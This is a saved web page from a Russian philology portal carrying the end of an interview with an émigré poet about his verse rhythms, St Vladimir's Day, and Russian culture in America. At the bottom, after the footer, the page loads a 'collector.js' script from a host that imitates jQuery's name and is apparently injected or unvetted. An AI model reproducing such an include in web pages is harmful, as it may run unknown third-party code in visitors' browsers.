              — Нет, Ирина, «силлабические стихи» оставим семнадцатому и восемнадцатому веку. И «народный украинский стих» не «живет» у меня в стихах. Но вы правильно заметили необычную ритмику моих строк. Это взято из современной своевольной американской поэзии, которую я довольно хорошо знаю и люблю. Не забудьте, что я живу в Америке почти 60 лет. О моих «необычных» ритмах и размерах писалось довольно много, последний раз в недавно изданном Российской Академией Наук трехтомнике — «Русская литература ХХ века».<br>
              <br>
              <b>— Приведенные мною строки взяты из стихотворения «День святого Владимира на ферме Рова». Вижу, что этот день в конце июля много для вас значит. Отчего?</b><br>
              <br>
              — День св. Владимира, действительно, для меня является праздником. Он отмечается довольно торжественно в русском уголке — Ферме РОВА (Русское Общество в Америке) в штате Нью-Джерси. В этот день там происходит народное гулянье. И киевский знаменитый памятник св. Владимиру (воздвигнут в 1853 году, скульпторы — В.Демут-Малиновский и П.Клодт) я люблю и считаю символом Киева, места моего рождения.<br>
              <br>
              <b>— Что скажете о сегодняшнем дне России? Америки? Русской культуры в Америке? В стихотворении «Младшее поколение» вы спрашиваете родившегося на чужой земле «великоросса»: «Что ты хочешь сказать с иностранным акцентом?» Вы иронически относитесь к таким представителям молодежи?</b><br>
              <br>
              — О сегодняшнем дне в России можно сказать следующее: дай Бог, чтобы возрождение религии там не превратилось в фанатизм, как превратилось некогда учение Маркса. А сегодняшний день Америки проходит под знаком этой ужасной войны с Ираком. Все мы ждем ее конца. Жаль американских солдат. Русская культура в Америке все-таки существует — возьмем хотя бы долголетие «Нового журнала»: 65 лет — это возраст достойный восхищения. Журнал со своим читателем выстоял все эти годы в иностранной среде. И интерес к русской культуре неистощим. Дает концерт Хворостовский — в зале сплошная русская речь. Проходит русская художественная выставка — снова русская речь.<br>
              <br>
              Русской эмиграции, можно сказать, повезло: одна волна сменяет другую, образуя преемственность, без которой не может продолжительно жить ни одна культура вне языковой среды. Мы, конечно, теряем свою молодежь, и это вполне нормально, как и неизбежный «иностранный акцент» у этой молодежи. Нет, я не иронизирую, а констатирую факт: несмотря на акцент, у некоторых представителей второго и третьего поколения, сохраняется хотя бы интерес к родине их отцов и дедов. И это уже достойно внимания и понимания.<a name="cutid1-end" id="cutid1-end"></a><br>
              <br>
              <b>Вы также можете подписаться на мои страницы:<br>
              - в фейсбуке: https://www.facebook.com/podosokorskiy</b><br>
              <b>- в твиттере: https://twitter.com/podosokorsky</b><br>
              <b>- в контакте: http://vk.com/podosokorskiy</b><br>
              <b>- в инстаграм: https://www.instagram.com/podosokorsky/</b><br>
              <b>- в телеграм: http://telegram.me/podosokorsky</b><br>
              <b>- в одноклассниках: https://ok.ru/podosokorsky</b><br>
              <br>
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: https://philologist.livejournal.com/10326858.html</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">26.06.2018, 308 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
